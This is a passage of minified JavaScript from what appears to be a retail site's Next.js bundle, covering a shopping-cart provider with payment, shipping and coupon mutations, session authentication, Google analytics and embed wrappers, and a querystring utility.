R(()=>eU({variables:{accertifyInAuthTransactionId:e,basketId:G.basketId,billingAddress:r,email:n,optInToSmsNotifications:!!i?.sms?.notifications,src:t}})),s=(0,p.getAdyenPaymentInstrument)(a.data?.placeOrderFromBasket.order.paymentInstruments??[]);if(s?.cAdyenPaymentMethod&&(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&ec(!0),s?.cAdyenPaymentMethod&&!(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&V(W),a.data){let e={...a.data.placeOrderFromBasket.order,optIns:i};return $(e),s||(V(W),es(!1)),M(e,W)}let[u,c]=(0,k.mapGraphQLErrorsToPlaceOrderCartError)(a.errors?.graphQLErrors);return N(a,u,c)},[F,G?.basketId,B,U,j,eU,V,W,t]),rm=(0,o.useCallback)(async({id:e,flowType:t,productId:r})=>{let n=await R(()=>eG({variables:{LoyaltyClaimRewardInput:{rewardFlowType:t,rewardId:e,productItem:r?{productId:r,quantity:1}:null},first:50}}));return n.data?M(void 0,H(n.data.claimLoyaltyReward.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eG]),rg=(0,o.useCallback)(async e=>{let t=await R(()=>e$({variables:{input:{couponItem:{id:e}},first:50}}));if(t.data?.removeCouponItemFromBasket){let{basket:e}=t.data.removeCouponItemFromBasket;return M(void 0,H(e))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e$]),ry=(0,o.useCallback)(async()=>{let e=await R(()=>eK({variables:{first:50,input:{}}}));return e.data?M(void 0,H(e.data.removeIdMeDiscountFromBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eK]),rv=(0,o.useCallback)(async(e,t=!1)=>{let r=await R(()=>eZ({variables:{input:{productItems:e.map(({id:e})=>({id:e}))},first:50}}));return r.data?(e.map(F.getCartObjectFromCartProduct).forEach(e=>F.fireCartRemove(e,t)),M(void 0,H(r.data.removeProductItemsFromBasket.basket))):rn(r)},[F,rn,H,eZ]),r_=(0,o.useCallback)(async e=>{let t,r=(G?.paymentInstruments??[]).filter(e??Boolean).map(e=>e.id);if(!r.length)return{success:!0,cart:G??await rt()??p.nullCart,data:void 0};let n=await Promise.all(r.map(e=>R(()=>e1({variables:{input:{paymentInstrumentId:e},first:50}}))));r.length>1&&(t=await rt());let i=n.filter(e=>!!e.errors).map(e=>N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")).flatMap(e=>e.errors),o=n.filter(e=>!!e.data).at(-1);return i.length||!o?{success:!1,errors:i}:{success:!0,cart:t??H(o.data.removePaymentInstrumentInBasket.basket),data:void 0}},[G,H,rt,e1]),rb=(0,o.useCallback)(e=>r_(t=>t.id===e),[r_]),rE=(0,o.useCallback)(async({storeId:e,cartItems:r})=>{let n=await R(()=>e3({variables:{storeId:e,cartItems:r.map(t=>({...t,cFromStoreId:e})),first:50,src:t}}));return n.data?M(void 0,H(n.data.updateProductItemsInBasket.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e3,t]),rk=(0,o.useCallback)(async({billingAddress:e,useAsShipping:t})=>{let r=await R(()=>to({variables:{input:{billingAddress:e,useAsShipping:t},first:50}}));return r.data?M(void 0,H(r.data.updateBillingAddressInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,to]),rS=(0,o.useCallback)(async e=>{let t=await R(()=>td({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.updateEGiftCardInBasket.basket)):{errors:(0,k.getHandledGraphErrors)(t.errors),success:!1}},[H,td]),rC=(0,o.useCallback)(async e=>{let r=e.find(e=>!!e.primaryBopisContact)?.primaryBopisContact??void 0;r&&C.LocalStorage?.set(_.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY,r);let n=await R(()=>tr({variables:{input:{productItems:e.map(e=>({id:e.item.id,cFromStoreId:e.store??e.item.cFromStoreId,productId:e.variant??e.item.productId,quantity:e.quantity??e.item.quantity,cPrimaryContactBOPIS:e.primaryBopisContact??void 0})),src:t},first:50}}));if(!n.data)return rn(n);let i=n.data?.updateProductItemsInBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)((0,k.getHandledGraphErrors)(n.errors),i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);if(n.data){let e=H(n.data.updateProductItemsInBasket.basket);if(0!==e.products.length){let[t,r]=(0,S.partition)(e.products,e=>!!e.cFromStoreId),n=[];return r.forEach(e=>{let r=t.find(t=>t.sku===e.sku)?.quantity;r&&n.push({sku:e.sku,totalQuantitySplit:r})}),M(n,e)}}return rn(n)},[rn,H,tr,t]),rw=(0,o.useCallback)(async({id:e,data:t})=>{let r=await R(()=>e6({variables:{input:{paymentInstrumentId:e,paymentData:t},first:50}}));if(r.data)return M(void 0,H(r.data.updateApplePayPaymentInstrumentInBasket.basket));let n=(0,k.parseApolloErrorForAddressMessage)(r.errors);return n.length>0?{success:!1,errors:n}:(eo(r.errors),N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,""))},[H,e6]),rA=(0,o.useCallback)(async({id:e,cardToken:t,expiry:r,holder:n,lastFour:i,oneTimeToken:o,type:a})=>{let s=await R(()=>tu({variables:{input:{paymentInstrumentId:e,cardExpiryDate:r,cardType:a,creditCardLastFour:i,creditCardToken:t,holder:n,oneTimeToken:o},first:50}}));return s.data?M(void 0,H(s.data.updateCreditCardPaymentInstrumentInBasket.basket)):N(s,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tu]),rP=(0,o.useCallback)(async e=>{let t=`${e.expirationMonth}${e.expirationYear.toString(10).slice(-2)}`;return t=3===t.length?`0${t}`:t,await rA({cardToken:e.creditCardToken,expiry:t,holder:e.holder,lastFour:e.numberLastDigits,type:e.cardType})},[rA]),rI=(0,o.useCallback)(async({authToken:e})=>{let t=await R(()=>th({variables:{input:{clientMutationId:G?.basketId,paymentData:e},first:50}}));return t.data?M(void 0,H(t.data.updateKlarnaPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rO=(0,o.useCallback)(async({paymentData:e,paymentMethod:r,card:n,returnUrl:i,origin:o})=>{let a=await R(()=>ty({variables:{input:{paymentData:e,paymentMethod:r,basketId:G?.basketId,...n&&{card:{creditCardLastFour:n.creditCardLastFour}},...i&&{adyenRedirectUrl:{url:i}},...o&&{adyen3DSOrigin:o},src:t},first:50}}));return a.data?M(void 0,H(a.data.updateAdyenPaymentInstrumentInBasket.basket)):N(a,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,ty,G?.basketId,t]),rT=(0,o.useCallback)(async({basketId:e,adyenPaymentData:r,adyenRedirectURL:n})=>{let i=await R(()=>tb({variables:{input:{basketId:e,paypalCheckoutPaymentData:{adyenPaymentData:r,adyenRedirectURL:n},src:t},first:50}}));return i.data?M(void 0,H(i.data.beginPayPalCheckoutForBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tb,t]),rR=(0,o.useCallback)(async({basketId:e,adyenStateData:t})=>{let r=await R(()=>tE({variables:{input:{basketId:e,adyenStateData:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaypalStateDataPaymentInstrumentInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tE]),rx=(0,o.useCallback)(async({orderNo:e,redirectData:t,threeDSdata:r})=>{let n=await R(()=>tk({variables:{input:{orderNo:e,...t&&{adyenRedirectData:t},...r&&{cAdyen3dsAuthRequestData:r}}}}));if(n.data){let e=n.data.updateAdyenRedirectDataInOrder?.order;return $(e),M(e,W)}return N(n,E.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"")},[tk,W]),rD=(0,o.useCallback)(async({auth:e,expiry:t,lastFour:r,type:n})=>{let i=await R(()=>tI({variables:{input:{authorizationPayload:e,cardExpiryDate:t,cardType:n,creditCardLastFour:r},first:50}}));return i.data?M(void 0,H(i.data.updatePaymetricPaymentInstrumentInBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tI]),rN=(0,o.useCallback)(async({accessToken:e})=>{let t=await R(()=>tR({variables:{input:{accessToken:e},first:50}}));return t.data?M(void 0,H(t.data.updatePaymetricXiInterceptPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tR]),rM=(0,o.useCallback)(async({email:e,payerId:t,token:r})=>{let n=await R(()=>tN({variables:{input:{payPalEmail:e,payPalPayerId:t,payPalToken:r},first:50}}));return n.data?M(void 0,H(n.data.updatePayPalPaymentInstrumentInBasket.basket)):{errors:[(0,k.parseApolloPayPalError)(n.errors)],success:!1}},[H,tN]),rL=(0,o.useCallback)(async e=>{let t=await R(()=>tw({variables:{input:e,first:50}}));return t.data?M(void 0,H(t.data.updateShipmentByIdInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tw]),rF=(0,o.useCallback)(async e=>{if(e)return e;let t=await rt()??p.nullCart;return(0,p.getShipmentId)(t?.shipments)},[rt]),rj=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await rF(e),n=await R(()=>tK({variables:{input:{shipmentId:r,shippingMethodId:t},first:50}}));return n.data?M(void 0,H(n.data.updateShippingMethodByIdInBasketShipment.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,tK]),rq=(0,o.useCallback)(async e=>{let t=(0,p.getShipment)(e.shipments),r=(0,p.getAvailableShippingMethods)(e);if(t&&!r.some(e=>e.id===t?.shippingMethod?.id)){let e=r.find(e=>e.methodType===c.ShippingMethodType.STANDARD)??r[0];if(e)return rj({shipmentId:t.id,shippingMethodId:e.id})}return{success:!0,cart:H(e),data:void 0}},[H,rj]),rU=(0,o.useCallback)(async({email:e,shipmentId:r,shippingAddress:n,useAsBilling:i})=>{let o,a,s=await rF(r);if(e){let{data:r,errors:u}=await R(()=>tG({variables:{customerAddress:n,email:e,shipmentId:s,useAsBilling:i??!1,first:50,src:t}}));r?o=r.updateCustomerInfoInBasket.basket:a=u}else{let{data:e,errors:r}=await R(()=>tF({variables:{input:{shipmentId:s,shippingAddress:n,useAsBilling:i??!1,src:t},first:50}}));e?o=e.updateShippingAddressInBasket.basket:a=r}return o?z?M(void 0,H(o)):rq(o):N({errors:a},E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tF,tG,t]),rB=(0,o.useCallback)(async({email:e})=>{es(!0);let t=await R(()=>t$({variables:{input:{customerInfo:{email:e}},first:50}}));return(es(!1),t?.data?.updateCustomerInfoInBasket?.basket)?M(void 0,H(t.data.updateCustomerInfoInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"????")},[H,t$]),rz=(0,o.useCallback)(async()=>{if(!G?.basketId)throw Error("Missing basket id");let e=await R(()=>t1({variables:{input:{basketId:G.basketId,src:t},src:t,first:50}}));return e.data?M(void 0,H(e.data.addPaazlTokenToBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,t1,t]),rG=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await R(()=>t3({variables:{input:{shipmentId:e,shippingMethodId:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaazlShippingInfoInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t3]),rV=(0,o.useCallback)(async({addressId:e,shipmentId:t})=>{let r=await rF(t),n=await R(()=>tU({variables:{input:{customerAddressId:e,shipmentId:r},first:50}}));return n.data?z?M(void 0,H(n.data.updateShippingAddressByIdInBasket.basket)):rq(n.data.updateShippingAddressByIdInBasket.basket):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tU]),rQ=(0,o.useCallback)(async e=>{if(!G?.basketId)throw Error("Missing basket id");let t=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cSRToken:e}},first:50}}));return t.data?M(void 0,H(t.data.updateBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),r$=(0,o.useCallback)(async()=>{let e=await R(()=>tZ()),t=e.data?.viewer?.basket?.shipments?.[0]?.shippingAddress||void 0;return G&&t?(t.validation?.alternatives?.length&&(t={...t,validation:{...t.validation,alternatives:(0,l.sanitizeSuggestions)(t.validation.alternatives)}}),M(t,G)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G,tZ]),rW=(0,o.useRef)(void 0),rH=(0,o.useCallback)(async()=>!!G?.basketId&&!(await R(()=>t9({variables:{input:{basketId:G.basketId}}}))).errors,[G?.basketId,t9]);(0,o.useEffect)(()=>{el&&rW.current===q?.uacapiAccessToken||(rW.current=q?.uacapiAccessToken,rt().then(e=>{e||V(W)}))},[q?.uacapiAccessToken,rt,V,W,el]),(0,o.useEffect)(()=>{Y(ee||eC||eP||er||eT||eD||e_||eL||eq||ez||eQ||eH||eY||e0||e5||e8||ei||tt||ti||ts||tl||tf||tg||t_||tP||tT||tD||tL||tq||tz||tQ||tH||tY||t0||t5||(0,k.parseApolloPaazlError)(t4)||t6||re)},[ee,eC,eP,er,eT,eD,e_,eL,eq,ez,eQ,eH,eY,e0,e5,e8,ei,tt,ti,ts,tl,tf,tg,t_,tP,tT,tD,tL,tq,tz,tQ,tH,tY,t0,t5,t4,t6,re]),(0,o.useEffect)(()=>{X(eE||eS||eA||eO||ex||ev||eM||ej||eB||eV||eW||eJ||eX||e2||e4||e9||te||tn||tc||tp||tm||tv||tC||tA||tO||tx||tM||tj||tB||tV||tW||tJ||tX||t2||eu||t7)},[eE,eS,eA,eO,ex,ev,eM,ej,eB,eV,eW,eJ,eX,e2,e4,e9,te,tn,ta,tc,tp,tm,tv,tC,tA,tO,tx,tM,tj,tB,tV,tW,tJ,tX,t2,eu,t7]);let rK=(0,o.useMemo)(()=>({addCouponLoading:eE,addEGiftError:eC,addEGiftLoading:eS,addItemsError:eP,addItemsLoading:eA,addPaazlTokenToBasketLoading:t2,addPaazlTokenToBasketError:t5,addPaazlTokenToBasket:rz,updatePaazlShippingInfoInBasket:rG,updatePaazlShippingInfoToBasketError:t4,cart:G??void 0,cartOperationError:J,cartOperationLoading:Z,cartInitiator:eh,order:Q,setCartInitiator:em,updateItemsError:ti,updateItemsLoading:tn,updateKlarnaError:tg,addCoupon:ri,addEGift:ro,addItems:ra,applyGiftCard:rs,applyIdMeDiscount:ru,ensureShipmentId:rF,getPaymentInstrumentKlarnaClientToken:rc,getPaymentInstrumentPayPalToken:rl,moveItemToWishlist:rd,moveWishlistItemToCart:rp,optIn:rf,placeOrder:rh,placeOrderSubmitted:ea,redeemReward:rm,refreshCart:rt,removeCoupon:rg,removeIdMeDiscount:ry,removeItems:rv,removePaymentInstrument:rb,removePaymentInstruments:r_,setPlaceOrderSubmitted:es,setSelectedStore:rE,updateBillingAddress:rk,updateEGift:rS,updateItems:rC,updatePaymentInstrument:rA,updatePaymentInstrumentApplePay:rw,updatePaymentInstrumentKlarna:rI,updatePaymentInstrumentPaymetric:rD,updatePaymentInstrumentPaymetricIframe:rN,updatePaymentInstrumentPayPal:rM,updatePaymentInstrumentAdyen:rO,beginAdyenPayPalCheckout:rT,updateAdyenPayPalStateData:rR,updateShipmentGiftDetails:rL,updateShipping:rU,updateCustomerEmail:rB,updateShippingById:rV,updateShippingMethodById:rj,updateShoprunnerToken:rQ,verifyShippingAddress:r$,updateSavedCardOnBasket:rP,reCreateBasketFromOrder:rr,lockCartRefresh:eg,updateAdyenRedirectDataInOrder:rx,deleteBasket:rH,externalCheckoutError:ep,setExternalCheckoutError:ef}),[eE,eC,eS,eP,eA,t2,t5,rz,rG,t4,G,eh,J,Z,Q,ti,tn,tg,ri,ro,ra,rs,ru,rc,rl,rd,rp,rf,rh,ea,rm,rt,rg,ry,rv,rb,r_,es,rE,rk,rS,rC,rA,rw,rI,rD,rN,rM,rO,rT,rR,rL,rU,rB,rV,rj,rQ,r$,rF,rP,rr,eg,rx,rH,ep,ef]);return(0,r.jsx)(L.Provider,{value:rK,children:e})}},742818,735933,e=>{"use strict";e.s(["UacapiTokenResponseSchema",()=>n],742818);var t=e.i(470395),r=e.i(941110);let n=t.default.object({accessToken:t.default.string(),expiresAt:t.default.string()}).transform(({accessToken:e,...t})=>({accessToken:e,decodedToken:(0,r.decodeUacapiToken)(e),...t}));function i(e){let t=new URL(e.host);return e.pathname&&(t.pathname=e.pathname),e.query&&(t.search=new URLSearchParams(e.query).toString()),t.toString()}e.s(["formatUrl",()=>i],735933)},941110,e=>{"use strict";e.s(["decodeUacapiToken",()=>p,"getUacapiHost",()=>d,"uacapiAuthGuest",()=>h,"uacapiAuthRegistered",()=>m,"uacapiLogout",()=>g]);var t=e.i(576951),r=e.i(880666),n=e.i(394580),i=e.i(25285),o=e.i(742818),a=e.i(197030),s=e.i(735933),u=e.i(427550);let c=`${(0,r.getPublicConfig)().app.name}/${(0,r.getPublicConfig)().app.version}`,l=(0,r.getPublicConfig)().uacapi.urls?.flatMap(({host:e,locales:t})=>t.map(t=>({[t]:e}))).reduce((e,t)=>({...e,...t}));function d(e){return l?.[e]??void 0}function p(e){try{let r=t.decodeJwt(e);if(r?.sub)return{payload:r,subjectDecoded:JSON.parse(r.sub)}}catch(e){}}let f=async({locale:e,previousToken:t})=>{let[r,n]=e.split("-"),i={"Content-Type":"application/json",uaClientType:c,"ua-language-code":r.toLocaleLowerCase(),"ua-site-code":n.toUpperCase()};return t&&(i={...i,Authorization:`Bearer ${t}`}),i};async function h({locale:e,previousToken:t}){let r=await f({locale:e,previousToken:t}),n=await (0,u.safeFetch)((0,s.formatUrl)({host:d(e),pathname:"/auth"}),{method:"POST",headers:r,body:JSON.stringify({type:"guest",site:(0,a.getSiteCodeByLocale)(e)})});if(200!==n.status)throw Error("[Authentication] Guest session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,n),cookies:n.headers.get("set-cookie")??void 0}}async function m({accessToken:e,refreshToken:t,accessTokenExpiration:r,previousToken:c,locale:l}){let p=await f({locale:l,previousToken:c}),h=await (0,u.safeFetch)((0,s.formatUrl)({host:d(l),pathname:"/auth"}),{method:"POST",headers:p,body:JSON.stringify({type:"UASSO",site:(0,a.getSiteCodeByLocale)(l),accessToken:e,refreshToken:t,accessTokenExpiration:r})});if(200!==h.status)throw n.default.error(`Registered session authorization error ${h.statusText}`),Error("Registered session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,h),cookies:h.headers.get("set-cookie")??void 0}}async function g(e,t){if(204!==(await (0,u.safeFetch)((0,s.formatUrl)({host:d(t),pathname:"/auth"}),{method:"DELETE",headers:{"Content-Type":"application/json",authorization:`Bearer ${e}`,uaClientType:c}})).status)throw Error("Error logging out")}},892135,(e,t,r)=>{"use strict";function n(e,t,r=!1){return t?Object.keys(e).filter(e=>r?!t.includes(e):t.includes(e)).reduce((t,r)=>(t[r]=e[r],t),{}):{}}function i(e,t,r,n){let i=n&&Object.keys(n).length>0?new URL(Object.values(n)[0],e):new URL(e);return t&&r&&t.forEach(e=>{r[e]&&i.searchParams.set(e,r[e])}),i.toString()}function o(e,t,r,n,o){var a;if(!t)return`<${e}></${e}>`;let s=(null==(a=t.src)?void 0:a.url)?Object.assign(Object.assign({},t),{src:i(t.src.url,t.src.params,n,o)}):t,u=Object.keys(Object.assign(Object.assign({},s),r)).reduce((e,t)=>{let n=null==r?void 0:r[t],i=s[t],o=null!=n?n:i,a=!0===o?t:`${t}="${o}"`;return o?e+` ${a}`:e},"");return`<${e}${u}></${e}>`}Object.defineProperty(r,"__esModule",{value:!0}),r.formatData=r.createHtml=r.formatUrl=void 0,r.formatUrl=i,r.createHtml=o,r.formatData=function(e,t){var r,a,s,u,c;let l=n(t,null==(r=e.scripts)?void 0:r.reduce((e,t)=>[...e,...Array.isArray(t.params)?t.params:[]],[])),d=n(t,null==(s=null==(a=e.html)?void 0:a.attributes.src)?void 0:s.params),p=n(t,[null==(c=null==(u=e.html)?void 0:u.attributes.src)?void 0:c.slugParam]),f=n(t,[...Object.keys(l),...Object.keys(d),...Object.keys(p)],!0);return Object.assign(Object.assign({},e),{html:e.html?o(e.html.element,e.html.attributes,f,d,p):null,scripts:e.scripts?e.scripts.map(e=>Object.assign(Object.assign({},e),{url:i(e.url,e.params,l)})):null})}},344602,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=void 0;let o=i(e.r(63191)),a=e.r(892135);r.GoogleAnalytics=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},277813,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleMapsEmbed=void 0;let o=i(e.r(249031)),a=e.r(892135);r.GoogleMapsEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},515465,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=void 0;let o=i(e.r(17311)),a=e.r(892135);r.YouTubeEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},981498,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=r.GoogleMapsEmbed=r.GoogleAnalytics=void 0;var n=e.r(344602);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return n.GoogleAnalytics}});var i=e.r(277813);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return i.GoogleMapsEmbed}});var o=e.r(515465);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return o.YouTubeEmbed}})},461316,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=function({html:e,height:t=null,width:r=null,children:o,dataNtpc:a=""}){return(0,i.useEffect)(()=>{a&&performance.mark("mark_feature_usage",{detail:{feature:`next-third-parties-${a}`}})},[a]),(0,n.jsxs)(n.Fragment,{children:[o,e?(0,n.jsx)("div",{style:{height:null!=t?`${t}px`:"auto",width:null!=r?`${r}px`:"auto"},"data-ntpc":a,dangerouslySetInnerHTML:{__html:e}}):null]})};let n=e.r(843476),i=e.r(271645)},667345,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{apiKey:t,...r}=e,n={...r,key:t},{html:s}=(0,o.GoogleMapsEmbed)(n);return(0,i.jsx)(a.default,{height:n.height||null,width:n.width||null,html:s,dataNtpc:"GoogleMapsEmbed"})};let i=e.r(843476),o=e.r(981498),a=n(e.r(461316))},621783,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{html:t,scripts:r,stylesheets:n}=(0,a.YouTubeEmbed)(e);return(0,i.jsx)(s.default,{height:e.height||null,width:e.width||null,html:t,dataNtpc:"YouTubeEmbed",children:null==r?void 0:r.map(e=>(0,i.jsx)(o.default,{src:e.url,strategy:u[e.strategy],stylesheets:n},e.url))})};let i=e.r(843476),o=n(e.r(3303)),a=e.r(981498),s=n(e.r(461316)),u={server:"beforeInteractive",client:"afterInteractive",idle:"lazyOnload",worker:"worker"}},19598,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGTMEvent=void 0,r.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:r,dataLayerName:n="dataLayer",auth:u,preview:c,dataLayer:l,nonce:d}=e;s=n;let p=new URL(r||"https://www.googletagmanager.com/gtm.js");return t&&p.searchParams.set("id",t),"dataLayer"!==n&&p.searchParams.set("l",n),u&&p.searchParams.set("gtm_auth",u),c&&(p.searchParams.set("gtm_preview",c),p.searchParams.set("gtm_cookies_win","x")),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(a.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:`
      (function(w,l){
        w[l]=w[l]||[];
        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
        ${l?`w[l].push(${JSON.stringify(l)})`:""}
      })(window,'${n}');`},nonce:d}),(0,i.jsx)(a.default,{id:"_next-gtm","data-ntpc":"GTM",src:p.href,nonce:d})]})};let i=e.r(843476),o=e.r(271645),a=n(e.r(3303)),s="dataLayer";r.sendGTMEvent=(e,t)=>{let r=t||s;window[r]=window[r]||[],window[r].push(e)}},654576,(e,t,r)=>{"use strict";let n;var i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=function(e){let{gaId:t,debugMode:r,dataLayerName:i="dataLayer",nonce:u}=e;return void 0===n&&(n=i),(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:`
          window['${i}'] = window['${i}'] || [];
          function gtag(){window['${i}'].push(arguments);}
          gtag('js', new Date());

          gtag('config', '${t}' ${r?",{ 'debug_mode': true }":""});`},nonce:u}),(0,o.jsx)(s.default,{id:"_next-ga",src:`https://www.googletagmanager.com/gtag/js?id=${t}`,nonce:u})]})},r.sendGAEvent=function(){void 0===n?console.warn("@next/third-parties: GA has not been initialized"):window[n]?window[n].push(arguments):console.warn(`@next/third-parties: GA dataLayer ${n} does not exist`)};let o=e.r(843476),a=e.r(271645),s=i(e.r(3303))},387644,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGAEvent=r.GoogleAnalytics=r.sendGTMEvent=r.GoogleTagManager=r.YouTubeEmbed=r.GoogleMapsEmbed=void 0;var i=e.r(667345);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return n(i).default}});var o=e.r(621783);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return n(o).default}});var a=e.r(19598);Object.defineProperty(r,"GoogleTagManager",{enumerable:!0,get:function(){return a.GoogleTagManager}}),Object.defineProperty(r,"sendGTMEvent",{enumerable:!0,get:function(){return a.sendGTMEvent}});var s=e.r(654576);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return s.GoogleAnalytics}}),Object.defineProperty(r,"sendGAEvent",{enumerable:!0,get:function(){return s.sendGAEvent}})},598740,(e,t,r)=>{"use strict";t.exports=function(e,t,r,n){t=t||"&",r=r||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;n&&"number"==typeof n.maxKeys&&(a=n.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var c,l,d,p,f=e[u].replace(o,"%20"),h=f.indexOf(r);(h>=0?(c=f.substr(0,h),l=f.substr(h+1)):(c=f,l=""),d=decodeURIComponent(c),p=decodeURIComponent(l),Object.prototype.hasOwnProperty.call(i,d))?Array.isArray(i[d])?i[d].push(p):i[d]=[i[d],p]:i[d]=p}return i}},748091,(e,t,r)=>{"use strict";var n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};t.exports=function(e,t,r,i){return(t=t||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(i){var o=encodeURIComponent(n(i))+r;return Array.isArray(e[i])?e[i].map(function(e){return o+encodeURIComponent(n(e))}).join(t):o+encodeURIComponent(n(e[i]))}).filter(Boolean).join(t):i?encodeURIComponent(n(i))+r+encodeURIComponent(n(e)):""}},693436,(e,t,r)=>{"use strict";r.decode=r.parse=e.r(598740),r.encode=r.stringify=e.r(748091)},188827,183807,e=>{"use strict";var 